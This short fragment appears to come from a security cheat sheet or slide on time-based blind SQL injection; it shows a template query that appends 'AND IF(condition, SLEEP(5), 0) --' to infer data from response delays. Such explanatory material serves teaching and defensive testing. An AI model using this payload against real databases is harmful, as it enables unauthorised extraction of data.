 SQL Injection

TIME-based blind

SELECT column1, column2
FROM users
WHERE id = 1
AND IF(condition, SLEEP(5), 0)
--